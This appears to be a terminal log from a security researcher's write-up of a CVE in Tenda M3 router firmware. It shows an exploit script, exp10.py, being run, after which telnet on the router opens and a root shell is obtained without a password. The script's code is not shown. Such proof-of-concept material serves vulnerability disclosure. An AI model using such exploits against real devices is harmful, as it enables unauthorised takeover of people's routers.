 pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ python exp10.py
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"status": "success"}2Payload delivery failed: ('Connection aborted.', BadStatusLine("''",))
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
linux-332211020100 login: root
Password:
~ # ls
bin etc init mnt sbin tmp var webroot_ro
dev etc_ro lib proc sys usr webroot
~ #